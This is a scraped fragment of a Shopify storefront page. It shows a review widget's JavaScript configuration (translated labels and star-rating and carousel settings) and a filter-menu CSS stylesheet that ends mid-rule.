[review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.css
body_size: 3635
content:
.filter-menu {
  margin-bottom: 20px;
  display: block;
  position: relative;
  z-index: 1;
}

.filter-group {
  position: relative;
  text-align: left;
}

.filter-group .scroll-content {
  width: 100%;
  overflow-x: visible;
}

.filter-group .selected a {
  font-weight: bold;
}

.filter-group .filter-clear {
  position: absolute;
  top: 10px;
  right: 10px;
  border-radius: 10px;
  padding: 0 5px;
  text-decoration: none;
  font-size: 12px;
  line-height: 18px;
  overflow: hidden;
}

.filter-group .collection-container {
  position: relative;
}

.filter-group .collection-count {
  position: absolute;
  right: 0;
}

.filter-group h4 {
  text-align: left;
  margin-bottom: 10px;
  padding-bottom: 5px;
  padding-right: 45px;
  margin-top: 0;
  padding-top: 0;
  border-top: none;
}

.filter-group + .filter-group h4 {
  margin-top: 10px;
  padding-top: 10px;
}

.pt-display-mode-horizontal .filter-group + .filter-group h4 {
  padding-top: 0px;
}

.filter-group + .filter-group .filter-clear {
  top: 10px;
}

.filter-group .filter-clear,
.pt-display-mode-horizontal .filter-group .filter-clear {
  top: 0;
}

.filter-group ul {
  display: block;
  margin: 0;
  padding: 0;
  font-size: 0;
}

.filter-group ul li {
  display: block;
  font-size: 12px;
  word-break: normal;
}

.filter-group li a {
  display: inline-block;
  margin-left: 6px;
  text-decoration: none;
}

.filter-group li.inactive {
  opacity: 0.6;
}

.filter-group li.view-more-link {
  list-style: none;
}

.filter-group li.view-more-link a {
  text-indent: 0;
  padding: 0;
}

.sort-selector {
  margin: 0 10px;
}

i.check-icon,
.pt-display-dropdown .filter-clear,
.pt-display-dropdown .menu-trigger:after,
.filter-group h4:after {
  font-family: 'pt-font' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-indent: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

i.check-icon:before,
.pt-display-dropdown .filter-clear:before {
  background-repeat: no-repeat;
  display: inline-block;
  margin-top: 0;
}

.hide-checkboxes .filter-group:not(.pt-display-swatch) i.check-icon {
  display: none !important;
}

.hide-checkboxes .filter-group li a {
  margin-left: 5px;
}

.fm-search-box {
  display: none;
}

.pt-display-search .fm-search-box {
  display: inherit;
  margin-bottom: 10px;
  width: 100%;
  padding: 5px;
}

.filter-menu .filter-group label {
  display: none;
}

.filter-group-not-shown {
  display: none !important;
}

.hide-clear-buttons .filter-group .filter-clear:not(.filter-clear-all) {
  display: none !important;
}

.hide-coll-counts .filter-group .collection-count {
  display: none !important;
}

.hide-coll-counts .filter-group li a {
  margin-right: 0;
}

.hide-single-group .filter-group.has_single_item {
  display: none !important;
}

.hide-single-group.always-show-selected
  .filter-group.has_group_selected.has_single_item {
  display: inherit !important;
}

.pt-filter-mode-single .has_selected .active {
  display: none;
}

.pt-filter-mode-single .has_selected .selected,
.pt-filter-mode-and .has_selected .active,
.pt-filter-mode-switcher .has_selected .active {
  display: inherit;
}

.pt-display-smallbox.pt-filter-mode-single .has_selected .selected,
.pt-display-smallbox.pt-filter-mode-and .has_selected .active,
.pt-display-smallbox.pt-filter-mode-switcher .has_selected .active {
  display: inline-block;
}

.scroll-filter-groups .filter-group .scroll-content,
.pt-display-scroll .scroll-content {
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
}

/* Show Inactive Filters */
.show-inactive-filters .filter-group .has_selected .inactive {
  display: inherit;
  opacity: 0.6;
  cursor: text;
}

.show-inactive-filters .filter-group .has_selected .inactive a {
  cursor: text;
}

.show-inactive-filters .filter-group .has_selected .selected {
  opacity: 1;
}

.show-inactive-filters .filter-group .has_selected .selected a {
  cursor: pointer;
}

.hide-checkboxes .filter-group:not(.pt-display-swatch) i.check-icon {
  display: none !important;
}

.hide-checkboxes
  .filter-group:not(.pt-display-swatch):not(.pt-display-smallbox)
  li
  a {
  margin-left: 5px;
  padding-left: 0;
  text-indent: 0;
}

/* Hide Checkboxes */
.pt-display-nocheckbox i.check-icon {
  display: none !important;
}

.pt-display-nocheckbox li a {
  margin-left: 6px;
}

/* Horizontal Display */
.pt-display-mode-horizontal .filter-menu {
  display: flex;
  width: 100%;
  text-align: center;
  flex-wrap: wrap;
}

.pt-display-mode-horizontal .filter-menu .refine-header,
.pt-display-mode-horizontal .filter-menu .filter-group.pt-display-nested {
  display: none !important;
}

.pt-display-mode-horizontal .filter-menu .filter-group,
.pt-display-mode-horizontal .filter-menu .filter-group.pt-display-dropdown {
  margin-right: 15px;
  min-width: 180px;
  max-width: 180px;
  vertical-align: text-top;
  position: relative;
  flex-direction: column;
}

.pt-display-mode-horizontal
  .filter-menu
  .filter-group.filter-group-pt-apply-group {
  margin-right: 0;
}

.pt-display-mode-horizontal .filter-menu .filter-group h4 {
  margin-top: 0;
}

.pt-display-mode-horizontal .filter-menu .pt-mobile-header {
  margin-bottom: 20px;
}

/* Small Boxes */
.pt-display-smallbox ul {
  margin-left: 0;
  padding-left: 0;
}

.pt-display-smallbox ul li {
  display: inline-block;
  margin-left: 0 !important;
  margin-bottom: 10px;
  margin-right: 5px;
}

.smallbox-shadows .pt-display-smallbox ul li {
  box-shadow: 0 1px 0 0 rgba(110, 110, 110, 0.5);
}

.pt-display-smallbox ul li i.check-icon {
  display: none;
}

.pt-display-smallbox ul li .collection-name {
  min-width: 30px;
  text-align: center;
  padding: 0;
}

.pt-display-smallbox ul li .collection-name a {
  text-align: center;
  display: block;
  min-width: 46px;
  padding: 4px 10px;
  margin: 0;
  text-indent: 0;
}

.pt-display-smallbox .collection-count {
  display: none;
}

.pt-display-smallbox-full-width ul li {
  width: 100%;
}

/* Two Column Display */
@media only screen and (min-width: 1061px) {
  .pt-display-twocolumn .collection-container {
    width: calc(50% - 5px);
    float: left;
  }

  .pt-display-twocolumn .collection-count {
    display: none;
  }

  .pt-display-twocolumn ul {
    overflow-x: visible;
  }

  .pt-display-twocolumn li a {
    margin-right: 0;
    margin-bottom: 5px;
  }
}

/* Color Swatches */
.pt-display-swatch ul {
  padding-left: 0;
  margin: 0;
  display: inline-block;
}

.pt-display-swatch ul li {
  margin-left: 0 !important;
  padding-right: 4px;
}

.pt-display-swatch ul li .collection-name {
  margin-bottom: 8px;
  margin-right: 3px;
}

.pt-display-swatch .collection-count {
  display: none;
}

.pt-display-swatch i.check-icon.pt-image-swatch {
  display: inherit;
}

.swatch-type-swatch .pt-display-swatch ul li {
  display: inline-block;
}

.swatch-type-swatch .pt-display-swatch li:not(.view-more-link) a,
.swatch-type-swatch .pt-display-swatch li:not(.view-more-link) a:hover {
  color: transparent !important;
  line-height: 0;
  margin-left: 3px;
  font-size: 0;
}

/* Default Mobile Menu Button */
.filter-menu .pt-mobile-header {
  display: none;
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-mobile-header {
  position: relative;
  top: 0;
  text-align: center;
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-mobile-header span {
  letter-spacing: 1.5px;
  padding-bottom: 8px;
  padding-left: 10px;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Hamburger Icon */
#pt-nav-toggle > * {
  pointer-events: none;
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle {
  width: fit-content;
  margin: auto;
  text-decoration: none;
  white-space: nowrap;
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle > * {
  pointer-events: none;
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle .pt-mobile-burger {
  height: 35px;
  width: 35px;
  display: inline-block;
  position: relative;
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span,
.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before,
.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
  cursor: pointer;
  border-radius: 3px;
  height: 4px;
  width: 35px;
  position: absolute;
  display: block;
  content: '';
  padding: 0;
  top: 21px;
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span {
  transition-duration: 0.075s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before {
  top: -10px;
  transition: top 0.075s 0.12s ease, opacity 0.075s ease;
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
  top: unset;
  bottom: -10px;
  transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle.active span {
  transform: rotate(45deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle.active span:before,
.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle.active span:after {
  top: 0 !important;
  bottom: 0 !important;
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle.active span:before {
  top: 0 !important;
  opacity: 0 !important;
  transition: top 0.075s ease, opacity 0.075s 0.12s ease;
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle.active span:after {
  bottom: 0 !important;
  transform: rotate(-90deg);
  transition: bottom 0.075s ease,
    transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-nav-toggle p {
  display: inline-block;
  margin: 0 0 0 10px;
  position: relative;
  color: #222;
  text-decoration: none;
  font-size: 30px !important;
  line-height: 40px;
  position: relative;
}

.pt-mobile .show-mobile-menu-btn.mobile-btn-small .filter-menu a.pt-nav-toggle .pt-mobile-burger {
  height: 27px;
  width: 27px;
}

.pt-mobile .show-mobile-menu-btn.mobile-btn-small .filter-menu a.pt-nav-toggle span,
.pt-mobile .show-mobile-menu-btn.mobile-btn-small .filter-menu a.pt-nav-toggle span:before,
.pt-mobile .show-mobile-menu-btn.mobile-btn-small .filter-menu a.pt-nav-toggle span:after {
  height: 4px;
  width: 27px;
  top: 16px;
}

.pt-mobile .show-mobile-menu-btn.mobile-btn-small .filter-menu a.pt-nav-toggle span:before {
  top: -8px;
}

.pt-mobile .show-mobile-menu-btn.mobile-btn-small .filter-menu a.pt-nav-toggle span:after {
  top: unset;
  bottom: -8px;
}

.pt-mobile .show-mobile-menu-btn.mobile-btn-small .filter-menu a.pt-nav-toggle p {
  font-size: 24px !important;
  margin: 0 0 0 5px;
  line-height: 38px;
}

.pt-mobile .show-mobile-menu-btn.mobile-btn-xsmall .filter-menu a.pt-nav-toggle .pt-mobile-burger {
  height: 20px;
  width: 20px;
}

.pt-mobile .show-mobile-menu-btn.mobile-btn-xsmall .filter-menu a.pt-nav-toggle span,
.pt-mobile .show-mobile-menu-btn.mobile-btn-xsmall .filter-menu a.pt-nav-toggle span:before,
.pt-mobile .show-mobile-menu-btn.mobile-btn-xsmall .filter-menu a.pt-nav-toggle span:after {
  height: 3px;
  width: 20px;
  top: 12px;
}

.pt-mobile .show-mobile-menu-btn.mobile-btn-xsmall .filter-menu a.pt-nav-toggle span:before {
  top: -6px;
}

.pt-mobile .show-mobile-menu-btn.mobile-btn-xsmall .filter-menu a.pt-nav-toggle span:after {
  top: unset;
  bottom: -6px;
}

.pt-mobile .show-mobile-menu-btn.mobile-btn-xsmall .filter-menu a.pt-nav-toggle p {
  font-size: 18px !important;
  margin: 0 0 0 5px;
  line-height: 38px;
}

/* Default Dropdowns */
.filter-menu .pt-display-dropdown {
  position: relative;
  margin: 0;
}

.filter-menu .pt-display-dropdown h4 {
  min-width: 150px;
  width: 100%;
}

.filter-menu .pt-display-dropdown .menu-trigger {
  border: solid 1px #CCC;
  background-color: #FFF;
  cursor: pointer;
  padding: 0 26px 0 15px;
  z-index: 5;
  line-height: 24px;
  height: 26px;
  position: relative;
  overflow: hidden;
}

.filter-menu .pt-display-dropdown .menu-trigger:after {
  content: '\e836';
  position: absolute;
  right: 7px;
  top: 7px;
  font-family: 'pt-font' !important;
}
  
.filter-menu .pt-display-dropdown .collection-count {
  display: none;
}

.filter-menu .pt-display-dropdown .filter-clear {
  background-color: transparent;
  display: inline-block;
  vertical-align: text-top;
  text-indent: -9999px;
  text-decoration: none;
  margin-top: 0;
  margin-left: 5px;
  padding: 0;
  border-radius: 0;
  width: 20px;
  height: 20px;
}

.filter-menu .pt-display-dropdown .filter-clear:before {
  text-indent: 9999px;
  content: '\e847';
